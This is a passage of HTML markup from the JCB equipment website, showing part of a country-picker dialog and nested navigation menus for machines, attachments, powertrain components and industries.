                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">Turkey</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">United Arab Emirates</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">United Kingdom</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Yemen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    Confirm
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    Cancel
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/en-IN/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">Theme toggle</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>Country Picker</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>Search</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Products
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-IN/products/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Machines
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/agricultural-tractors/">Agricultural Tractors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/excavators/">Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/single-drum-soil-compactors/">Single Drum Soil Compactors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/skid-steer-loader/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/telescopic-handlers/">Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/vibratory-tandem-rollers/">Vibratory Tandem Rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/machines/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Attachments
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/agricultural-attachments/">Agricultural Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/buckets/">Buckets</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/drills/">Drills</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/forestry-attachments/">Forestry Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/forks/">Forks</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/grabs-and-grapples/">Grabs and Grapples</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/breakers/">Hydraulic Rock Breakers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/lifting-equipment/">Lifting Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/light-equipment/">Light Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/quickhitches/">Quickhitches</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/shovels/">Shovels</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/specialist-attachments/">Specialist Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/sweepers/">Sweepers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/attachments/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain for OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/powertrain-for-oem/axles/">Axles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/powertrain-for-oem/engines/">Engines</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/powertrain-for-oem/transmissions/">Transmissions</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/products/powertrain-for-oem/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Industries
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-IN/industries/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Agriculture
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/agriculture/agricultural-tractors/">Agricultural Tractors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/agriculture/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/agriculture/tracked-excavators/">Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/agriculture/single-drum-soil-compactors/">Single Drum Soil Compactors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/agriculture/telescopic-handlers/">Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/agriculture/vibratory-tandem-rollers/">Vibratory Tandem Rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/agriculture/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Aviation and Ports
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/aviation-and-ports/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/aviation-and-ports/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/aviation-and-ports/tracked-excavators/">Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/aviation-and-ports/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/aviation-and-ports/telescopic-handlers/">Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/aviation-and-ports/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/aviation-and-ports/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Construction
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/construction/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/construction/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/construction/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/construction/tracked-excavators/">Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/construction/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/construction/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/construction/single-drum-soil-compactors/">Single Drum Soil Compactors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/construction/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/construction/telescopic-handlers/">Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/construction/vibratory-tandem-rollers/">Vibratory Tandem Rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/construction/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/construction/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Highways and Roads
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/highways-and-roads/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/highways-and-roads/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/highways-and-roads/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/highways-and-roads/tracked-excavators/">Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/highways-and-roads/single-drum-soil-compactors/">Single Drum Soil Compactors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/highways-and-roads/telescopic-handlers/">Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/highways-and-roads/vibratory-tandem-rollers/">Vibratory Tandem Rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/highways-and-roads/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Industry Solutions
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
